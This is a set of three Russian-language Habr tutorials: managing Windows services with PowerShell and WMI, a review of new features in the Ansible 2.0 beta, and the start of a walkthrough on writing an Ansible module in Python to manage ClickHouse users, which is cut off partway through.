Продолжаем публиковать переводы статей по управлению службами Windows, которые выходят на сайте [4sysops.com](http://4sysops.com/). В [предыдущем посте](http://habrahabr.ru/company/netwrix/blog/168011/) было рассмотрено использование WMI для извлечения информации о службе. WMI объект службы предлагает новые свойства, которые отсутствуют в .NET объекте службы. И хотя мы можем использовать **Set-Service** для изменения объекта службы, есть такие ситуации, когда вам необходимо использовать WMI.
Под катом приведен перевод статьи с портала 4sysops.com [Managing Services the PowerShell way – Part 6](http://4sysops.com/archives/managing-services-the-powershell-way-part-6/).
**Предыдущие статьи:**
[Управляем службами Windows с помощью PowerShell. Часть 1. Получаем статус служб](http://habrahabr.ru/company/netwrix/blog/166289/)
[Управляем службами Windows с помощью PowerShell. Часть 2. Остановка, запуск, пауза](http://habrahabr.ru/company/netwrix/blog/167171/)
[Управляем службами Windows с помощью PowerShell. Часть 3. Конфигурируем службы с помощью WMI и CIM](http://habrahabr.ru/company/netwrix/blog/168011/)
#### Запуск и остановка
Как известно, командлеты для управления, которые были бы ориентированы на использование WMI, отсутствуют, так что мы должны использовать методы объекта службы.
```
PS C:\> get-wmiobject win32_service -filter "name='lanmanserver'" | get-member -MemberType Method | Select name
Name
—-
Change
ChangeStartMode
Delete
GetSecurityDescriptor
InterrogateService
PauseService
ResumeService
SetSecurityDescriptor
StartService
StopService
UserControlService
```
Мы можем также получить ссылку на определенный объект службы и затем непосредственно вызвать метод (directly invoke a method).
```
PS C:\> $service = get-wmiobject win32_service -filter "name='spooler'"
PS C:\> $service.state
Running
PS C:\> $service.StopService()
__GENUS : 2
__CLASS : __PARAMETERS
__SUPERCLASS :
__DYNASTY : __PARAMETERS
__RELPATH :
__PROPERTY_COUNT : 1
__DERIVATION : {}
__SERVER :
__NAMESPACE :
__PATH :
ReturnValue : 0
```
Я прямо вызываю метод **StopService()** для объекта службы Spooler. Возвращенное значение (“0”) означает успех. Любое другое значение означает ошибку, посмотрите документацию на MSDN, посвященную классу Win32\_Service.
Недостатком этого метода является то, что у него отсутствует параметр **–Whatif**. Поэтому я рекомендую использовать командлет **Invoke-WmiMethod**. Мы получаем WMI объект и передаем его в **Invoke-WmiMethod**.
```
PS C:\> get-wmiobject win32_service -filter "name='spooler'" | Invoke-WmiMethod
-Name StartService -WhatIf
What if: Performing operation "Invoke-WmiMethod" on Target "Win32_Service
(StartService)".
PS C:\> get-wmiobject win32_service -filter "name='spooler'" | Invoke-WmiMethod
-Name StartService
__GENUS : 2
__CLASS : __PARAMETERS
__SUPERCLASS :
__DYNASTY : __PARAMETERS
__RELPATH :
__PROPERTY_COUNT : 1
__DERIVATION : {}
__SERVER :
__NAMESPACE :
__PATH :
ReturnValue : 0
```
[В предыдущей статье](http://habrahabr.ru/company/netwrix/blog/168011/) я искал те службы, для которых был задан автозапуск, но которые по какой-то причине не были запущены. Теперь я могу слегка изменить это выражение и произвести запуск службы.
```
PS C:\> get-wmiobject win32_service -filter "startmode='auto' AND state<>'Running'" -comp chi-dc03 | invoke-wmimethod -Name StartService
```
Недостатком этого является то, что объект результата только показывает возвращенное значение. Если здесь отсутствуют множественные службы, я не могу узнать, какой результат у определенной службы. Чтобы решить эту проблему, используем вот такой вариант:
```
PS C:\> get-wmiobject win32_service -filter "startmode='auto' AND state<>'Running'"
-comp chi-dc01,chi-dc02,chi-dc03 | foreach { $svc = $_ ; $_ | Invoke-WmiMethod -Name
StartService | Select @{Name="Name";Expression={$svc.name}},@{Name="DisplayName";
Expression={$svc.Displayname}},ReturnValue,@{Name="Computername";Expression={
$svc.Systemname}}}
Name DisplayName ReturnValue Computername
---- ----------- ----------- ------------
sppsvc Software Protection 0 CHI-DC01
sppsvc Software Protection 0 CHI-DC02
VMTools VMware Tools Service 7 CHI-DC02
ShellHWDetection Shell Hardware Detection 0 CHI-DC03
```
К блоке **ForEach** я сохранил входной объект как переменную (**$svc**), так что я могу снова использовать ее в качестве части хеш-таблицы, определяющей кастомные свойства. Как вы можете видеть имеется одна ошибка для той службы, которую, как я думал, я удалил.
#### Меняем режим запуска
Вы также можете менять режим запуска службы. Опции таковы: **Automatic**, **Disabled** или **Manual**. С помощью WMI невозможно установить значения запуска службы **Automatic (Delayed)**.
```
PS C:\> get-wmiobject win32_service -filter "name='spooler'" | Invoke-WmiMethod -Name
ChangeStartMode -ArgumentList "Manual" | Select ReturnValue
ReturnValue
-----------
0
```
Параметр **ArgumentList** показывает какое значение следует использовать. Запуск команды осуществляется с правами администратора.
#### Устанавливаем свойства службы
У объекта службы не так много свойств, которые вы можете менять. Некоторые WMI объекты могут быть изменены с помощью **Set-WmiInstance**. Но в случае с объектами служб, для объекта вам необходимо использовать метод **Change()**. Единственная проблема заключается в том, что у этого метода много параметров.
*Change(
string DisplayName,
string PathName,
uint32 ServiceType,
uint32 ErrorControl,
string StartMode,
boolean DesktopInteract,
string StartName,
string StartPassword,
string LoadOrderGroup,
string LoadOrderGroupDependencies,
string ServiceDependencies
)*
Вы должны включить эти параметры в метод до того, который вы хотите использовать последним. Используйте значение **$Null** для тех параметров, которые вы хотите пропустить. Например: скажем, я хочу изменить свойство **ErrorControl** службы Spooler с Normal на Ignore. [Исследовав свойство класса](http://msdn.microsoft.com/en-us/library/windows/desktop/aa384901(v=vs.85).aspx), я обнаруживаю, что **Normal** соответствует значение 1, а Ignore 0. Теперь давайте поработаем с PowerShell.
```
PS C:\> Get-WmiObject win32_service -filter "Name='Spooler'" | Invoke-WmiMethod
-Name Change -ArgumentList @($null,$null,$null,0) | Select ReturnValue
ReturnValue
-----------
0
```
Выглядит так, будто все работает, проверим.
```
PS C:\> get-wmiobject win32_service -filter "Name='spooler'" | select
name,errorcontrol
name errorcontrol
---- ------------
Spooler Normal
```
Ан нет! Так вышло, что у PowerShell есть небольшая “причуда”, о которой вы должны знать. Даже хотя WMI метод ожидает параметров в заданном порядке, **ErrorControl** должен быть на четвертом месте, когда используете **Invoke-WmiMethod**, порядок по алфавиту. И не спрашивайте почему. Вот что я делаю, чтобы определить “правильный” порядок.
```
PS C:\> $svc = Get-WmiObject win32_service -filter "name='spooler'"
__GENUS : 2
__CLASS : __PARAMETERS
__SUPERCLASS :
__DYNASTY : __PARAMETERS
__RELPATH :
__PROPERTY_COUNT : 11
__DERIVATION : {}
__SERVER :
__NAMESPACE :
__PATH :
DesktopInteract :
DisplayName :
ErrorControl :
LoadOrderGroup :
LoadOrderGroupDependencies :
PathName :
ServiceDependencies :
ServiceType :
StartMode :
StartName :
StartPassword :
PSComputerName :
```
В этом списке **ErrorControl** находится на 3 месте, так что я могу заново запустить изменённое выражение **Invoke-WmiMethod**.
```
PS C:\> Get-WmiObject win32_service -filter "Name='Spooler'" | Invoke-WmiMethod -Name Change -ArgumentList @($null,$null,0)
```
Проверим еще раз и получим желаемый результат.
```
PS C:\> get-wmiobject win32_service -filter "Name='spooler'" | select
name,errorcontrol
name errorcontrol
---- ------------
Spooler Ignore
```
Помните, что в список аргументов необходимо включить **$null** для тех свойств, которые вы хотите пропустить. В следующей статье мы заострим внимание на работе со служебными учетными записями, так как наверняка вы будете работать с ними с помощью PowerShell.
#### Итог
Использование WMI для управления службами в вашей среде довольно полезно, особенно для тех ситуаций, когда единственный вариант – WMI. Но если вы работаете с PowerShell 3.0, вы также можете использовать CIM командлеты, которые я рассмотрю в следующей статье.
**Предыдущие статьи:**
[Управляем службами Windows с помощью PowerShell. Часть 1. Получаем статус служб](http://habrahabr.ru/company/netwrix/blog/166289/)
[Управляем службами Windows с помощью PowerShell. Часть 2. Остановка, запуск, пауза](http://habrahabr.ru/company/netwrix/blog/167171/)
[Управляем службами Windows с помощью PowerShell. Часть 3. Конфигурируем службы с помощью WMI и CIM](http://habrahabr.ru/company/netwrix/blog/168011/) | https://habr.com/ru/post/168773/ | null | ru | null |
# Ansible 2.0 b2. Обзор новшеств

О системе управления конфигурациями Ansible мы [уже писали](http://habrahabr.ru/company/selectel/blog/196620/) два года назад. Мы активно её используем в собственной практике и внимательно следим за всеми изменениями и обновлениями.
Конечно же, мы не могли оставить без внимания следующую новость: [вышла в свет вторая бета-версия Ansible v2.0](https://groups.google.com/forum/m/#!topic/ansible-project/krpeTwi3mpo). Черновой вариант Ansible v2.0 был размещён на GitHub уже давно, а теперь наконец-то появился более или менее стабильный бета-релиз.
В этой статье мы расскажем о наиболее значимых нововведениях во второй версии.
Что нового
----------
Никаких радикальных изменений во второй версии нет — об этом уже давно говорил один из разработчиков Ansible Джеймс Каммарата в [докладе](http://www.slideshare.net/jimi-c/v2-and-beyond), прочитанном в этом году на конференции AnsibleFest в Нью-Йорке.
Появилось много новых модулей, а в некоторые из старых модулей были внесены изменения. Разработчики гарантируют стопроцентную совместимость со сценариями (Playbooks) для предыдущих версий.
Однако изменения затронули внутренние API, и тем, кто пользуется «самописными» плагинами, придётся эти плагины скорректировать. Разработчики уверяют (см. доклад по ссылке выше), что переход на новую версию должен произойти без особых проблем.
Подробный список всех изменений опубликован [здесь](https://github.com/ansible/ansible/blob/devel/CHANGELOG.md).
### Сообщения об ошибках
Система оповещения об ошибках в первой версии была довольно неудобной. Вот пример ошибки в имени модуля:
```
- hosts: all
gather_facts: no
tasks:
- debug: msg="hi"
- not_a_syntax_error_just_invalid_module: msg="error"
- debug: msg="bye"
```
При обнаружении этой ошибки первая версия выдавала весьма лаконичное сообщение:
```
ERROR: not_a_syntax_error_just_invalid_module is not a legal parameter in an Ansible
task or handler
```
Вторая же версия выдаёт гораздо более информативное сообщение и указывает место где была обнаружена ошибка:
```
ERROR! no action detected in task
The error appears to have been in '... .yml': line 5, column 44, but may
be elsewhere in the file depending on the exact syntax problem.
The offending line appears to be:
- debug: msg="hi"
- not_a_syntax_error_just_invalid_module: msg="error"
^ here
```
Это делает процесс работы с Ansible более удобным, а во многих случаях ещё и экономит время.
### Блоки
Ещё одной интересной новацией являются блоки. Во многих языках программирования для обработки исключений используется конструкция try/except/finally. Похожая конструкция появилась и в Ansible:
```
- hosts: localhost
connection: local
gather_facts: no
tasks:
- block:
- command: /bin/false
- debug: msg="you shouldn't see me"
rescue:
- debug: msg="this is the rescue"
- command: /bin/false
- debug: msg="you shouldn't see this either"
always:
- debug: msg="this is the always block, it will always be seen"
```
Вывод при выполнении приведённого сценария будет выглядеть примерно так:
```
PLAY [] \*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*
TASK [command] \*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*
fatal: [localhost]: FAILED! => ...
NO MORE HOSTS LEFT \*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*
CLEANUP TASK [debug msg=this is the rescue] \*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*
ok: [localhost] => {
"msg": "this is the rescue",
"changed": false
}
CLEANUP TASK [command] \*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*
fatal: [localhost]: FAILED! => ...
CLEANUP TASK [debug msg=this is the always block, it will always be seen] \*\*\*\*\*\*\*
ok: [localhost] => {
"msg": "this is the always block, it will always be seen",
"changed": false
}
```
Если при выполнении блока случится ошибка, то будут выполнены действия, указанные в секциях rescue и always. После этого выполнение сценария будет остановлено.
Стратегии
---------
В новой версии Ansible можно выбирать, в какой последовательности будут выполняться содержащиеся в сценарии задания. Возможные варианты выполнения называются стратегиями (strategy). Существует два вида стратегий:
* линейная (linear)— работает так же, как и в предыдущей версии: выполнение нового задания начнётся после того, как текущее задание будет выполнено на всех хостах;
* произвольная (free) — на каждом хосте задание выполняется как можно быстрее и без учёта того, что происходит на других хостах.
Поясним сказанное конкретным примером и рассмотрим следующий фрагмент сценария:
```
- hosts: all
gather_facts: no
strategy: free
tasks:
- pause: seconds={{ 10 |random}}
- debug: msg="msg_1"
- pause: seconds={{ 10 |random}}
- debug: msg="msg_2"
- pause: seconds={{ 10 |random}}
- debug: msg="msg_3"
```
Если бы мы выбрали традиционную (линейную) стратегию, то при выполнении этого сценария увидели бы такой вывод (приводим в несколько сокращённом варианте):
```
TASK [debug msg=msg_1] **********************************************************
ok: [host3] => { "msg": "msg_1", "changed": false}
ok: [host4] => { "msg": "msg_1", "changed": false}
ok: [host2] => { "msg": "msg_1", "changed": false}
ok: [host1] => { "msg": "msg_1", "changed": false}
TASK [debug msg=msg_2] **********************************************************
ok: [host4] => {"msg": "msg_2", "changed": false}
ok: [host1] => {"msg": "msg_2", "changed": false}
ok: [host2] => {"msg": "msg_2", "changed": false}
ok: [host3] => {"msg": "msg_2", "changed": false}
TASK [debug msg=msg_3] **********************************************************
ok: [host1] => {"msg": "msg_3", "changed": false}
ok: [host2] => {"msg": "msg_3", "changed": false}
ok: [host3] => {"msg": "msg_3", "changed": false}
ok: [host4] => {"msg": "msg_3", "changed": false}
```
Задания выполняются в случайном порядке, но при этом выполнение заданий из группы msg\_3 не будет начато до тех пор, пока не завершится выполнение заданий из группы msg\_2.
Если же выбрана произвольная стратегия, вывод будет совсем другим:
```
PLAY [] \*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*
ok: [host3] => {"msg": "msg\_1", "changed": false}
ok: [host4] => {"msg": "msg\_1", "changed": false}
ok: [host2] => {"msg": "msg\_1", "changed": false}
ok: [host4] => {"msg": "msg\_2", "changed": false}
ok: [host2] => {"msg": "msg\_2", "changed": false}
ok: [host4] => {"msg": "msg\_3", "changed": false}
ok: [host1] => {"msg": "msg\_1", "changed": false}
ok: [host2] => {"msg": "msg\_3", "changed": false}
ok: [host3] => {"msg": "msg\_2", "changed": false}
ok: [host3] => {"msg": "msg\_3", "changed": false}
ok: [host1] => {"msg": "msg\_2", "changed": false}
ok: [host1] => {"msg": "msg\_3", "changed": false}
```
Как видим, все действия на хостах осуществляются в произвольном режиме. Благодаря этому нововведению многие сценарии будут выполняться гораздо быстрее.
В случае необходимости пользователь может определить и собственную стратегию — достаточно лишь написать соответствующий плагин. Правда, API для плагинов пока что работает нестабильно, да и документация оставляет желать лучшего.
### Include + with
Очень часто новое — это хорошо забытое старое. В более ранних версиях Ansible уже были конструкции вида:
main.yml:
```
- hosts: localhost
connection: local
gather_facts: no
tasks:
- include: foo.yml some_var={{ item }}
with_items:
- a
- b
- c
```
foo.yml:
```
- debug: msg={{some_var}}
```
В версии 1.5 и всех последующих они уже были исключены. Во второй версии они вернулись.
### Наследование блоков и ролей
Значения ‘become’ (пришло на замену ‘sudo’ c версии 1.9) и другие теперь могут быть присвоены блокам и ролям, и их будут наследовать все задания, включённые в эти блоки и роли:
```
- hosts: all
gather_facts: false
remote_user: testing
- roles: {role: foo , become_user: root}
tasks:
block:
- command: whoami
- command: do/something/privileged
- stat = path=/root/ .ssh/id_rsa
become_user: root
```
Как попробовать
---------------
Новая версия уже доступна для скачивания здесь. Кроме того, её можно собрать из исходного кода, размещённого на GitHub:
```
$ git clone https://github.com/ansible/ansible.git
$ cd ansible
$ git checkout v2.0.0-0.4.beta2
$ git submodule update --init
$ . hacking/env-setup
```
При желании можно собрать deb-пакет:
```
$ make deb
```
Или rpm-пакет:
```
$ make rpm
```
Заключение
----------
Нововведения, появившиеся во второй версии, показывают, что в целом Ansible развивается в правильном направлении. Мы будем с интересом следить за его дальнейшим развитием.
А вы уже пробовали новую версию Ansible? Если пробовали, приглашаем поделиться впечатлениями в комментариях. Если мы забыли рассказать о каком-либо значимом нововведении — напишите нам, и мы обязательно добавим его в обзор. Также призываем сообщать обо всех замеченных ошибках разработчикам [на Github](https://github.com/ansible/ansible/issues/), используя [этот шаблон](https://raw.githubusercontent.com/ansible/ansible/devel/ISSUE_TEMPLATE.md).
Читателей, не имеющих возможности оставлять комментарии здесь, приглашаем [в наш блог](https://blog.selectel.ru/ansible-2-0-beta-2/). | https://habr.com/ru/post/270209/ | null | ru | null |
# Пишем свои модули для Ansible на Python
Для жаждущих знаний и прогресса собрали материал из урока Дениса Наумова, спикера курсов [Ansible](https://slurm.io/ansible?utm_source=habr&utm_medium=article&utm_campaign=ansible&utm_content=article_18-01-2021&utm_term=646147) и [Python для инженеров](https://slurm.io/course-python-for-ops?utm_source=habr&utm_medium=article&utm_campaign=python-for-ops&utm_content=article_18-01-2021&utm_term=646147). Немного разберёмся с теорией и посмотрим, как написать модуль для создания пользователей в базе данных.
Материал объёмный. Рекомендуем сразу открыть итоговый [код](https://github.com/Slurmio/pythonforops/blob/main/7.ansible/lib/ansible/modules/clickhouse.py) файла clickhouse.py для удобной работы со статьей.
Сначала разберемся немножко с теорией: что за такие модули для Ansible и что в Ansible есть ещё расширяемого, кроме модулей, чтобы не путаться в том, что мы можем написать для Ansible.
У нас есть модули и плагины и это неравнозначные понятия. Модуль – это то, что исполняется на удаленном хосте, то есть том хосте, который мы конфигурируем. А плагин – это то, что исполняется там, где мы вызываем наш playbook, наши роли и так далее. Плагины служат для расширения функциональности самого Ansible, интерпретации наших ролей, playbook-ов и так далее. А модуль служит для конфигурации какого-то ресурса на удаленной машине. В этом и заключаются их различия, если говорить совсем верхнеуровнево.
А далее у нас стоит такой вопрос: когда писать свой модуль?
Во-первых, если модуля с похожей функциональностью нет. Но здесь тоже следует ограничивать себя рамками разумного. Обладая модулем на bash, в котором есть такие утилиты как c URL и возможность выполнить какой-нибудь бинарник и знаниями о написании этого бинарника, можно сделать всё. Но мы ведь хотим, чтобы всё было удобно, и наша инфраструктура была описана как код. Так что если у вас нет какого-то модуля с похожей функциональностью, который уже умеет конфигурировать тот ресурс, который вы хотите сконфигурировать, например, какую-нибудь базу данных и так далее, то это хороший вариант написать свой модуль.
Далее, если pull request-а модуля с похожей функциональностью нет. Это практически то же самое, что и первый пункт, но значит, что модуль с похожей функциональностью ещё не в релизе и можно его, как минимум, скачать в виде исходного кода и использовать, а можно дождаться, когда он выйдет с ближайшим релизом Ansible.
В-третьих, если то, что вы хотите написать – не должно выполняться плагином. То есть вы не хотите дополнить то, что у вас выполняется на хосте, с которого вы запускаете свои playbook-и и роли. То есть какие-то фичи по дополнению того, как интерпретируются и выполняются вашим playbook-и и роли.
Далее, если то, что вы хотите написать – не должно выполняться ролью. То есть модуль служит для того, чтобы удобно описать действия над каким-либо ресурсом, а не какую-то конкретику, которую вы хотите сконфигурировать на удаленном хосте.
В конце концов, если то, что вы не хотите выполнить – должно выполняться несколькими модулями, то есть составлять какие-то SilverBullet модули не нужно. Если есть требование сконфигурировать несколько зависимых ресурсов, то, скорее всего, здесь нужно написать несколько модулей, которые умеют взаимодействовать друг с другом через последовательность, через ввод и вывод.
Разберемся в том, как взаимодействуют модули с Ansible. Взаимодействуют они просто: на удаленном хосте выполняется какой-то модуль, на вход к нему приходит какой-то json, собственно, из того action plugin-а, который вызывает наш модуль. И модуль отдает этому action plugin-у, самому Ansible, тоже какой-то json. И если немножко отдалиться, то с высоты птичьего полёта схема взаимодействия будет примерно следующей.
У нас есть хост-контроллер, с которого запускается наш Ansible. В нём есть какой-то action plugin, и он отправляет запрос на исполнение модуля на каком-то удаленном хосте. Там модуль исполняется в среде, которую создает Ansible, и возвращает в какой-то json, который action plugin также интерпретирует и выводит к нам на экран уже всё, что было сделано на нашем удаленном хосте.
**Теория на этом заканчивается**, давайте приступать к написанию своего модуля для Ansible. Модуль у нас будет простой, да и на самом деле, писать эти модули очень просто. Достаточно лишь знать совсем немного о программировании на Python. Всё остальное Ansible как framework – в себе предоставляет, и писать модули очень удобно.
Модуль будет заключаться в том, что есть база данных, как clickhouse, и мы хотим создавать в ней пользователей. Создавать или удалять.
Первым делом стоит вопрос: а с чего нужно начать? И в этом Ansible нам тоже помогает. У нас есть такая веб-страничка [Developing Ansible module](https://docs.ansible.com/ansible/latest/dev_guide/developing_modules_general.html#preparing-an-environment-for-developing-ansible-modules), и там мы можем увидеть, что нам нужно, чтобы подготовиться к разработке модуля на Ansible.
Для начала нужно обновить наши пакеты и установить некоторые зависимости – это некоторые библиотеки, которые служат для того, чтобы у нас удобно было разрабатывать, и предоставлялась вся функциональность, например, python-dev, libssl-dev и так далее. В общем-то, некоторые вспомогательные функции для разработки – они служат для того, чтобы мы могли запускать Ansible при разработке своего модуля или запускать в целом Python. Здесь есть инструкция установки для различных операционных систем, например, Debian-based, CentOS-based и так далее.
Далее нам нужно создать какую-то среду окружения для того, чтобы мы могли разрабатывать.
И сначала нам говорят, что нужно спланировать repository Ansible-а. Давайте перейдем в среду разработки и склонируем repository Ansible-а. Я использую PyCharm. И в нём есть такая замечательная кнопочка «Скачать системы управления версиями». Вставляем сюда этот URL,
Клонируем. Дальше нам нужно будет перейти в скачанную директорию, и если вы не используете среду разработки, то вам нужно будет выполнить 2, 3, 4 и 5 шаги. Если вы используете тот же самый PyCharm – он сделает всё за вас.
Теперь нам нужно будет создать виртуальную среду для того, чтоб мы могли устанавливать туда свои зависимости. И у нас не возникало никакого dependency hell на уровне основного интерпретатора, а всё выполнялось в виртуальной среде, чтобы одни модули не мешали другим. Возможно, вы используете разные версии каких-то модулей и так далее. Для этого и служит виртуальная среда. Далее нужно виртуальную среду активировать, установить все зависимости и выполнить какой-то скрипт, который подготовит для нас среду (6 пункт).
Смотрим, что у нас произошло и видим, что не получилось установить Python SDK. Написано, что SDK у нас кажется не валидным.
Давайте попробуем его настроить. Это частая ошибка и у вас такая ошибка тоже может вполне возникнуть, поэтому установим. Здесь у нас написано, что должна быть какая-то виртуальная среда, но не получилось эту среду создать, поэтому давайте мы создадим новую среду. Скажем, что мы хотим создать новую среду, всё верно, мы будем использовать интерпретатор Python 3.9. Нажимаем «OK».
У нас идет создание виртуальной среды, виртуальная среда была создана. Проект индексируется, и теперь нам нужно установить зависимости. Консоль должна подхватить ту среду, которая была создана. Для этого выполняем команду `pip3 install -r requirements.txt` – это те requirements, те зависимости, который нам предоставляются вместе с репозиторием Ansible.
Давайте посмотрим, что там есть. Шаблонизатор jinja2, который используется в Ansible. PyYAML, потому что у нас конфигурации Ansible пишутся на языке программирования. На языке YAML, а как я уже сказал ранее – у нас обмен между модулем и action plugin-ом происходит в формате json, поэтому нужно каким-то образом эти YAML-ы парсить.
Остальное всё в таком же духе. Криптография, всё, что касается SSL, модуль для управления пакетами и различные другие зависимости. Как мы видим, всё у нас было установлено – это значит, что мы можем выполнить ту самую команду, которую нам предлагал выполнить Ansible.
Вот она – наша команда (6 пункт). `$ . hacking/env-setup`
Выполняем и видим, что у нас всё было установлено, успешно. Здесь написано «Done !». И нам даже напоминают о том, что мы должны указывать какой-то host file при помощи ключика –i.
Итак, мы уже, кажется, готовы к разработке. И давайте посмотрим, что нам нужно сделать, чтобы начать разрабатывать.
Ansible перед запуском может забирать какие-то факты о хосте. Если вам эти факты нужны, например, какие-то уже созданные базы данных в моём случае или какие-то пользователи, то можно описать по этому шаблону модуль, который будет у нас собирать факты.
Но нам здесь факты собирать не нужно – мы всё обработаем своим модулем. Кроме того, что собирать факты, можем собирать некоторую информацию. Чем информация отличается от фактов в терминологии Ansible? Факты – это то, что присуще тому хосту, на котором вы собираетесь выполнить какие-то действия, которые вы собираетесь конфигурировать, а информация – она может не относиться к этому хосту. Например, информация о доступности каких-то сервисов перед тем как что-нибудь сконфигурировать на нашем хосте – вы, допустим, хотите сходить куда-нибудь в AWS и там выполнить какие-то действия, тоже его предварительно подготовить к работе, например, к тесному взаимодействию с вашим хостом, какой-нибудь s3 и так далее. И это уже не относится к хосту, это относится к какому-то стороннему ресурсу. Именно для этого служит этот модуль info.
Факты – это то, что относимся к нашему хосту, на котором мы что-то хотим делать или к тем ресурсам, которые конкретно на этом хосте расположены. Но, а дальше у нас есть сам модуль, который выполняет какие-то действия. И здесь написано, что мы должны перейти в директории lib/ansible/modules/ и создать там какой-то свой тестовый модуль. Но у нас модуль будет не тестовый, наш модуль будет весьма конкретным.
Этот пример мы скопируем.
Перейдем в среду разработки и перейдем в ту самую директорию. Директория у нас была **lib library root/ansible/modules/** и здесь мы должны создать какой-то свой модуль. Он у нас будет файлом с расширением .py, поэтому мы выбираем new по этому файлу и назовем его clickhouse. Создали, я не хочу добавлять его в Git, поскольку я его не буду отправлять в виде pull request-а в основной repository Ansible. Я просто буду использовать его локально.
Здесь можно заполнить какие-то данные о том, кто создал этот модуль, но его создал явно не Terry Jones. Его создал такой человек Denis Naumov, точнее, ещё не создал, а только собирается. Но и здесь какая-то почта нужна, моя .
Очень рекомендуется это всё заполнять, указать свою лицензию и крайне рекомендуется все эти переменные тоже заполнять, поскольку потом Ansible-м, как framework-ом по ним будет построена некоторая документация. И опять же, потому что Ansible является framework-ом, в частности, тогда, когда мы создаем модули, то у нас здесь наблюдается некоторая инверсия контроля. Мы пишем какие-то действия в виде функций, мы заполняем какие-то переменные в виде значений, а Ansible как framework – уже сам потом решает, кому, когда и где их нужно применить. В этом и заключается инверсия контроля, то есть здесь мы не описываем весь ход выполнения программы с точки входа. Мы просто описываем некоторые действия, а Ansible сам потом решит, когда эти действия применять. В частности, эти действия будут применены, например, при генерации документации и при вызове нашего модуля.
Здесь мы должны назвать наш модуль, назовём его **clickhouse**, здесь какое-то короткое описание: **This is clickhouse users management module**. И здесь, опять же, у нас есть какие-то подсказки, что мы можем сделать версионирование по технологии семантик, у нас будет первая версия. И здесь какое-то длинное описание.
Я его заполнять не буду, поскольку это займет очень много времени, но если вы разрабатываете свои модули, то это описание очень рекомендуется заполнять, поскольку по нему потом можно выгрузить документацию. Да и тем, кто взаимодействует с вашим модулем, будет вполне понятно, что он делает по этому описанию. И здесь это оставим как есть. Можно ещё описать, что вообще наш модуль делает, какие-то другие значения. Но для того чтобы код не раздувать, я его удалю.
Здесь, опять же, можно указать автора, практически все буквы даже совпадают, и здесь возможна ссылка на наш GitHub. Все эти поля вам нужно будет заполнить.
Далее идут какие-то примеры, которые позволяют понять, как с нашим модулем можно взаимодействовать. Примеры давайте уже заполним, мы сможем определиться с тем, что наш модуль будет делать. И скажем, например, что у нас будет такой пример, как создание пользователя. Name, скажем, у нас будет Connect to DBMS clickhouse and create user.
Далее у нас должны быть перечислены какие-то поля. Какие поля у нас могут быть перечислены? Во-первых, это будет module clickhouse – здесь всё заполняется в формате YAML, чтоб можно было сразу скопировать куда-нибудь в playbook и выполнить. И скажем, что у нас здесь будет login\_user, у нас здесь будет login\_password – эти значения будут служить для того, чтобы мы могли выполнить, собственно, действия по созданию какого-то пользователя. То есть, здесь нам нужно указать данные для входа под супер-пользователем или, по крайней мере, под пользователем, который имеет гранты на то, чтобы создавать новых пользователей. И здесь у нас будет user, который будет создаваться. New\_username, скажем, и пароль «password». New user’s password.
И примерно то же самое мы вместо всего этого опишем для случая, когда мы будем удалять пользователя. Нужны данные для входа под супер-пользователем – здесь нам уже пароль не нужен. И у нас будет классическое для Ansible-а состояние – absent, когда нам нужно удалить какого-то пользователя.
Здесь мы написали всё, что у нас может быть. И теперь мы должны заполнить, что у нас будет возвращаться, когда наш модуль отработает. У нас будет возвращаться какая-то структура, назовём её mutations. У неё будет какое-то описание, и это описание будет гласить, что это у нас будет заключаться в том, что мы здесь будем возвращать лист мутирующих запросов. То есть список тех запросов, которые либо удаляли, либо добавляли нового пользователя.
Далее мы должны заполнить, когда оно возвращается. Опять же, это всё нужно для документации, он у нас будет всегда возвращаться этот список, даже если он будет пустым. Далее мы заполняем тип – у нас это будет список. Далее мы должны заполнить пример того, что у нас может быть возвращено. Скажем, что у нас в примере будет какой-нибудь (Create). Конечно же, это всё будет в кавычках. Будем возвращать в таком формате: (`'CREATE USER %(new_user)s {"new_user": "john"}'`), и здесь у нас будет ещё передаваться какая-то информация о том, что он у нас за new\_user был. New\_user, и у него будет какой-нибудь имя, например, «john». И далее мы описываем версию, в которой этот модуль был добавлен – это нужно для того, если вы собираетесь пушить в As Code в vansible, например, скажем, что версии 2.8.
